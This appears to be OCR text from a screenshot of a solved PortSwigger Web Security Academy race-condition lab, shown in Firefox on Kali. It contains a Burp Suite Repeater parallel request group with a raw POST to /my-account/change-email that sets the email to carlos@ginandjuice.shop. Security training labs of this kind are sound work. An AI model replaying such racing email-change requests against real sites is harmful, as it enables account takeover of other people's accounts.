 1 2 3 4 15:18
Single-endpoint race conditions — Mozilla Firefox
Lab: Single-endpoint race
Single-endpoint race con
0af10035043cc3288284c
https://0af10035043cc3288284c03d005500ca.web-sec
Burp
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Single-endpoint race conditions
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account | 0
User deleted successfully!
Users
wiener - Delete
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions InQL Scanner InQL Timer InQL Attacker
Race window 2 < 1 × 2 × +
Send group (parallel) Cancel < > Follow redirection Target: https://0af10035043cc3288... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0af10035043cc3288284c03d005500ca.web-security-acade
my.net
3 Cookie: session=9V7bMu6Nz8ffAYf6D0ptgM81EKfTwx75
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 Origin:
https://0af10035043cc3288284c03d005500ca.web-securi
ty-academy.net
11 Referer:
https://0af10035043cc3288284c03d005500ca.web-securi
ty-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 email=carlos@ginandjuice.shop&csrf=
TP35JS9d6dYpwyJCxEMSsrPVSCFNPxnk
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 highlights
Inspector
Done
91 bytes | 154 millis | 2/2